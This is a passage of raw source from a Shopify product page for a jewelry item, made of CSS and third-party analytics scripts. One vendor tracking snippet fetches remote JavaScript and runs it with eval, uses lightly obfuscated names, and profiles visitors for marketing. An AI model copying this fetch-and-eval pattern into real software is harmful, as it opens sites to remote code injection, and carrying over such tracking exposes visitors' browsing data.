.swatch-drop-down-list-item{background-color:#fff;color:#202020;padding-left:10px;font-size:12px;text-transform:none}variant-swatch-king div.swatch-preset-1420055 .swatch-drop-down-list .swatch-drop-down-list-item:hover:not(.swatch-selected){background-color:#C5C5C5;color:#202020}variant-swatch-king div.swatch-preset-1420055 .swatch-drop-down-list .swatch-selected{background-color:#C5C5C5;color:#202020}variant-swatch-king div.swatch-preset-1420055 .swatch-drop-down-selected{border:1px solid #838383;border-radius:0px}variant-swatch-king div.swatch-preset-1420055 .swatch-drop-down-selected:hover{border-color:#202020}variant-swatch-king div.swatch-preset-1420055 .swatch-drop-down-selected:focus{border-color:#282828}variant-swatch-king div.swatch-preset-1420055 .swatch-drop-down-svg{transition:0.3s all ease-in-out !important;transform:rotate(180deg)}variant-swatch-king div.swatch-preset-1420055 .swatch-hide ~ .swatch-drop-down-svg{transform:rotate(0deg)}
variant-swatch-king div.swatch-preset-1420054 span{white-space:normal !important}variant-swatch-king div.swatch-preset-1420054 .swatch-drop-down{width:100%;min-height:17.6px;background-color:#fff;color:#202020;font-size:13px;text-transform:none;padding-left:15px;padding-right:25px;height:35px;line-height:normal;margin:0;font-weight:400;-webkit-tap-highlight-color:transparent;-ms-touch-action:manipulation;touch-action:manipulation}variant-swatch-king div.swatch-preset-1420054 .swatch-drop-down-inner{display:block;min-width:50%}variant-swatch-king div.swatch-preset-1420054 .swatch-drop-down-inner .swatch-label-inside{position:absolute;padding-left:15px;height:100%;display:flex;align-items:center}variant-swatch-king div.swatch-preset-1420054 .swatch-drop-down-inner .swatch-label-inside .swatch-label{display:flex;align-items:center;line-height:100%;z-index:1}variant-swatch-king div.swatch-preset-1420054 .swatch-drop-down{display:flex}variant-swatch-king div.swatch-preset-1420054 .swatch-drop-down-svg{position:absolute;fill:#292929;pointer-events:none;top:0;bottom:0;right:10px;margin:auto;width:20px;stroke:#292929;stroke-width:0px;transform:rotate(0deg);-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important}variant-swatch-king div.swatch-preset-1420054 label.swatch-label{font-size:14px;text-transform:none;font-weight:700;color:#202020;margin:0}variant-swatch-king div.swatch-preset-1420054 label.swatch-label:hover{color:#202020}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1420054 .swatch-drop-down-inner:hover .swatch-drop-down-svg,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1420054 .swatch-drop-down-inner:focus .swatch-drop-down-svg{fill:#292929;stroke:#292929}variant-swatch-king div.swatch-preset-1420054 .swatch-drop-down-wrapper{margin:5px 0 0 5px}variant-swatch-king div.swatch-preset-1420054 label.swatch-label{margin:10px 0px}variant-swatch-king div.swatch-preset-1420054 .swatch-item-unavailable::after{content:'';display:block;position:absolute;left:-1px;right:-1px;top:-1px;bottom:-1px;margin:auto;border-radius:inherit;background-color:#EBEBE4;opacity:0.5}variant-swatch-king div.swatch-preset-1420054 .swatch-item-unavailable::before{content:none}variant-swatch-king div.swatch-preset-1420054 .dropdown-swatch-price{margin:0 4px;color:#202020 !important;font-size:13px;font-weight:400;white-space:nowrap !important}variant-swatch-king div.swatch-preset-1420054 .d-flex{display:flex;justify-content:space-between;width:100%;flex-direction:row}variant-swatch-king div.swatch-preset-1420054 .d-flex{align-items:center}variant-swatch-king div.swatch-preset-1420054 .swatch-drop-down-list{border-style:solid;border-width:1px;border-color:#A4A4A4;background-color:#C5C5C5;border-radius:0px;overflow-x:hidden;margin-top:-1px}variant-swatch-king div.swatch-preset-1420054 .swatch-drop-down-list .swatch-drop-down-list-item{background-color:#fff;color:#202020;padding-left:15px;font-size:13px;text-transform:none}variant-swatch-king div.swatch-preset-1420054 .swatch-drop-down-list .swatch-drop-down-list-item:hover:not(.swatch-selected){background-color:#C5C5C5;color:#202020}variant-swatch-king div.swatch-preset-1420054 .swatch-drop-down-list .swatch-selected{background-color:#C5C5C5;color:#202020}variant-swatch-king div.swatch-preset-1420054 .swatch-drop-down-selected{border:1px solid #838383;border-radius:0px}variant-swatch-king div.swatch-preset-1420054 .swatch-drop-down-selected:hover{border-color:#202020}variant-swatch-king div.swatch-preset-1420054 .swatch-drop-down-selected:focus{border-color:#202020}variant-swatch-king div.swatch-preset-1420054 .swatch-drop-down-svg{transition:0.3s all ease-in-out !important;transform:rotate(180deg)}variant-swatch-king div.swatch-preset-1420054 .swatch-hide ~ .swatch-drop-down-svg{transform:rotate(0deg)}
variant-swatch-king div.swatch-preset-1420049 span{white-space:normal !important}variant-swatch-king div.swatch-preset-1420049 .swatch-drop-down{width:100%;min-height:17.6px;background-color:#fff;color:#202020;font-size:13px;text-transform:none;padding-left:10px;padding-right:25px;height:35px;line-height:normal;margin:0;font-weight:400;-webkit-tap-highlight-color:transparent;-ms-touch-action:manipulation;touch-action:manipulation}variant-swatch-king div.swatch-preset-1420049 .swatch-drop-down-inner{display:block;min-width:50%}variant-swatch-king div.swatch-preset-1420049 .swatch-drop-down-inner .swatch-label-inside{position:absolute;padding-left:0px;height:100%;display:flex;align-items:center}variant-swatch-king div.swatch-preset-1420049 .swatch-drop-down-inner .swatch-label-inside .swatch-label{display:flex;align-items:center;line-height:100%;z-index:1}variant-swatch-king div.swatch-preset-1420049 .swatch-drop-down{display:flex}variant-swatch-king div.swatch-preset-1420049 .swatch-drop-down-svg{position:absolute;fill:#292929;pointer-events:none;top:0;bottom:0;right:10px;margin:auto;width:20px;stroke:#292929;stroke-width:0px;transform:rotate(0deg);-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important}variant-swatch-king div.swatch-preset-1420049 label.swatch-label{font-size:14px;text-transform:none;font-weight:700;color:inherit;margin:0}variant-swatch-king div.swatch-preset-1420049 label.swatch-label:hover{color:inherit}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1420049 .swatch-drop-down-inner:hover .swatch-drop-down-svg,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1420049 .swatch-drop-down-inner:focus .swatch-drop-down-svg{fill:#292929;stroke:#292929}variant-swatch-king div.swatch-preset-1420049 .swatch-drop-down-wrapper{margin:10px 0 0 5px}variant-swatch-king div.swatch-preset-1420049 .swatch-item-unavailable::after{content:'';display:block;position:absolute;left:-1px;right:-1px;top:-1px;bottom:-1px;margin:auto;border-radius:inherit;background-color:#EBEBE4;opacity:0.5}variant-swatch-king div.swatch-preset-1420049 .swatch-item-unavailable::before{content:none}variant-swatch-king div.swatch-preset-1420049 .dropdown-swatch-price{margin:0 4px;color:#202020 !important;font-size:13px;font-weight:400;white-space:nowrap !important}variant-swatch-king div.swatch-preset-1420049 .d-flex{display:flex;justify-content:space-between;width:100%;flex-direction:row}variant-swatch-king div.swatch-preset-1420049 .d-flex{align-items:center}variant-swatch-king div.swatch-preset-1420049 .swatch-drop-down-list{border-style:solid;border-width:1px;border-color:#A4A4A4;background-color:#C5C5C5;border-radius:0px;overflow-x:hidden;margin-top:-1px}variant-swatch-king div.swatch-preset-1420049 .swatch-drop-down-list .swatch-drop-down-list-item{background-color:#fff;color:#202020;padding-left:10px;font-size:13px;text-transform:none}variant-swatch-king div.swatch-preset-1420049 .swatch-drop-down-list .swatch-drop-down-list-item:hover:not(.swatch-selected){background-color:#C5C5C5;color:#202020}variant-swatch-king div.swatch-preset-1420049 .swatch-drop-down-list .swatch-selected{background-color:#C5C5C5;color:#202020}variant-swatch-king div.swatch-preset-1420049 .swatch-drop-down-selected{border:1px solid #838383;border-radius:0px}variant-swatch-king div.swatch-preset-1420049 .swatch-drop-down-selected:hover{border-color:#202020}variant-swatch-king div.swatch-preset-1420049 .swatch-drop-down-selected:focus{border-color:#202020}variant-swatch-king div.swatch-preset-1420049 .swatch-drop-down-svg{transition:0.3s all ease-in-out !important;transform:rotate(180deg)}variant-swatch-king div.swatch-preset-1420049 .swatch-hide ~ .swatch-drop-down-svg{transform:rotate(0deg)}
</style>

  
    
      <script new_script="true" src="https://cdn.shopify.com/extensions/019b21e1-b529-7aaf-a096-e09182f68c10/variant_swatch_king-229/assets/variant-swatch-king-new-11-42.min.js" defer></script>
    
    <script src="https://cdn.shopify.com/extensions/019b21e1-b529-7aaf-a096-e09182f68c10/variant_swatch_king-229/assets/variant-swatch-king-11-42.min.js" defer crossorigin></script>
    <link href="//cdn.shopify.com/extensions/019b21e1-b529-7aaf-a096-e09182f68c10/variant_swatch_king-229/assets/variant-swatch-king-11-42.min.css" rel="stylesheet" type="text/css" media="all" />
  

  
  



<!-- END app block --><!-- BEGIN app block: shopify://apps/triplewhale/blocks/triple_pixel_snippet/483d496b-3f1a-4609-aea7-8eee3b6b7a2a --><link rel='preconnect dns-prefetch' href='https://api.config-security.com/' crossorigin />
<link rel='preconnect dns-prefetch' href='https://conf.config-security.com/' crossorigin />
<script>
/* >> TriplePixel :: start*/
window.TriplePixelData={TripleName:"thefamilygiftsco.myshopify.com",ver:"2.16",plat:"SHOPIFY",isHeadless:false,src:'SHOPIFY_EXT',product:{id:"7068472869015",name:`2 Forever Love`,price:"39.95",variant:"40665871712407"},search:"",collection:"",cart:"drawer",template:"product",curr:"USD" || "USD"},function(W,H,A,L,E,_,B,N){function O(U,T,P,H,R){void 0===R&&(R=!1),H=new XMLHttpRequest,P?(H.open("POST",U,!0),H.setRequestHeader("Content-Type","text/plain")):H.open("GET",U,!0),H.send(JSON.stringify(P||{})),H.onreadystatechange=function(){4===H.readyState&&200===H.status?(R=H.responseText,U.includes("/first")?eval(R):P||(N[B]=R)):(299<H.status||H.status<200)&&T&&!R&&(R=!0,O(U,T-1,P))}}if(N=window,!N[H+"sn"]){N[H+"sn"]=1,L=function(){return Date.now().toString(36)+"_"+Math.random().toString(36)};try{A.setItem(H,1+(0|A.getItem(H)||0)),(E=JSON.parse(A.getItem(H+"U")||"[]")).push({u:location.href,r:document.referrer,t:Date.now(),id:L()}),A.setItem(H+"U",JSON.stringify(E))}catch(e){}var i,m,p;A.getItem('"!nC`')||(_=A,A=N,A[H]||(E=A[H]=function(t,e,i){return void 0===i&&(i=[]),"State"==t?E.s:(W=L(),(E._q=E._q||[]).push([W,t,e].concat(i)),W)},E.s="Installed",E._q=[],E.ch=W,B="configSecurityConfModel",N[B]=1,O("https://conf.config-security.com/model",5),i=L(),m=A[atob("c2NyZWVu")],_.setItem("di_pmt_wt",i),p={id:i,action:"profile",avatar:_.getItem("auth-security_rand_salt_"),time:m[atob("d2lkdGg=")]+":"+m[atob("aGVpZ2h0")],host:A.TriplePixelData.TripleName,plat:A.TriplePixelData.plat,url:window.location.href.slice(0,500),ref:document.referrer,ver:A.TriplePixelData.ver},O("https://api.config-security.com/event",5,p),O("https://api.config-security.com/first?host=".concat(p.host,"&plat=").concat(p.plat),5)))}}("","TriplePixel",localStorage);
/* << TriplePixel :: end*/
</script>



<!-- END app block --><!-- BEGIN app block: shopify://apps/simprosys-google-shopping-feed/blocks/core_settings_block/1f0b859e-9fa6-4007-97e8-4513aff5ff3b --><!-- BEGIN: GSF App Core Tags & Scripts by Simprosys Google Shopping Feed -->









<!-- END: GSF App Core Tags & Scripts by Simprosys Google Shopping Feed -->
<!-- END app block --><script src="https://cdn.shopify.com/extensions/019b458a-f2e5-7a4e-bbfc-1af6ebd8271c/lb-upsell-224/assets/lb-selleasy.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019b28a1-6d88-7215-9c94-f46d681e3a80/axon-shop-integration-70/assets/app-embed.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 52831813783,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 52831813783,storefrontBaseUrl: "https://www.thefamilygifts.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"1593835771","configuration":"{\"shopifyDomain\":\"thefamilygiftsco.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"9eba9e140ed77b68050995c4baf6bc1d","type":"APP","apiClientId":2935586817,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_personal_data"]}},{"id":"1586495739","configuration":"{\"eventKey\":\"c4976a9b-07ae-476b-b618-a6912badeb4f\",\"name\":\"thefamilygiftsco - Axon Pixel\",\"storefrontToken\":\"db4f03cfe91fdae865ae609d4a878f84\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"c88b5f5bf25c33e97c35a77efbf9a2d9","type":"APP","apiClientId":256560922625,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_personal_data","read_customer_phone"]}},{"id":"1426915579","configuration":"{\"accountID\":\"selleasy-metrics-track\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"5aac1f99a8ca74af74cea751ede503d2","type":"APP","apiClientId":5519923,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data"]}},{"id":"1349714171","configuration":"{\"account_ID\":\"196184\",\"google_analytics_tracking_tag\":\"1\",\"measurement_id\":\"2\",\"api_secret\":\"3\",\"shop_settings\":\"{\\\"custom_pixel_script\\\":\\\"https:\\\\\\\/\\\\\\\/storage.googleapis.com\\\\\\\/gsf-scripts\\\\\\\/custom-pixels\\\\\\\/thefamilygiftsco.js\\\"}\"}","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"c6b888297782ed4a1cba19cda43d6625","type":"APP","apiClientId":1558137,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"976847099","configuration":"{\"shopId\":\"thefamilygiftsco.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"674c31de9c131805829c42a983792da6","type":"APP","apiClientId":2753413,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"133759227","configuration":"{\"pixel_id\":\"2357547311033838\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"56328443","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"simp"},{"id":"101875963","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"Simprosys Custom Pixel"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"TheFamilyGifts","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"thefamilygiftsco.myshopify.com","countryCode":"US","storefrontUrl":"https:\/\/www.thefamilygifts.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":39.95,"currencyCode":"USD"},"product":{"title":"2 Forever Love","vendor":"ShineOn Fulfillment","id":"7068472869015","untranslatedTitle":"2 Forever Love","url":"\/products\/2-forever-love-13","type":"Jewelry"},"id":"40665871712407","image":{"src":"\/\/www.thefamilygifts.com\/cdn\/shop\/products\/asset_782_transformation_5239_383e46fb-29f5-47a6-9d40-78b9ea6f936c.jpg?v=1628089318"},"sku":"SO-3276747","title":"14k White Gold Finish","untranslatedTitle":"14k White Gold Finish"},{"price":{"amount":59.95,"currencyCode":"USD"},"product":{"title":"2 Forever Love","vendor":"ShineOn Fulfillment","id":"7068472869015","untranslatedTitle":"2 Forever Love","url":"\/products\/2-forever-love-13","type":"Jewelry"},"id":"40665871745175","image":{"src":"\/\/www.thefamilygifts.com\/cdn\/shop\/products\/asset_783_transformation_5240_1fc95704-9454-4520-96b6-f28e17fcdc93.jpg?v=1628089331"},"sku":"SO-3276748","title":"18k Yellow Gold Finish","untranslatedTitle":"18k Yellow Gold Finish"}],"purchasingCompany":null},},"https://www.thefamilygifts.com/cdn","1e0b1122w61c904dfpc855754am2b403ea2",{"modern":"","legacy":""},{"shopId":"52831813783","storefrontBaseUrl":"https:\/\/www.thefamilygifts.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"1e0b1122w61c904dfpc855754am2b403ea2","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":39.95,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"2 Forever Love\",\"vendor\":\"ShineOn Fulfillment\",\"id\":\"7068472869015\",\"untranslatedTitle\":\"2 Forever Love\",\"url\":\"\/products\/2-forever-love-13\",\"type\":\"Jewelry\"},\"id\":\"40665871712407\",\"image\":{\"src\":\"\/\/www.thefamilygifts.com\/cdn\/shop\/products\/asset_782_transformation_5239_383e46fb-29f5-47a6-9d40-78b9ea6f936c.jpg?v=1628089318\"},\"sku\":\"SO-3276747\",\"title\":\"14k White Gold Finish\",\"untranslatedTitle\":\"14k White Gold Finish\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"product":{"id":7068472869015,"gid":"gid:\/\/shopify\/Product\/7068472869015","vendor":"ShineOn Fulfillment","type":"Jewelry","variants":[{"id":40665871712407,"price":3995,"name":"2 Forever Love - 14k White Gold Finish","public_title":"14k White Gold Finish","sku":"SO-3276747"},{"id":40665871745175,"price":5995,"name":"2 Forever Love - 18k Yellow Gold Finish","public_title":"18k Yellow Gold Finish","sku":"SO-3276748"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":7068472869015}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 52831813783,
      theme_id: 152422646011,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//www.thefamilygifts.com/cdn/s/trekkie.storefront.4b0d51228c8d1703f19d66468963c9de55bf59b0.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//www.thefamilygifts.com/cdn/s/trekkie.storefront.4b0d51228c8d1703f19d66468963c9de55bf59b0.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//www.thefamilygifts.com/cdn/s/trekkie.storefront.4b0d51228c8d1703f19d66468963c9de55bf59b0.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
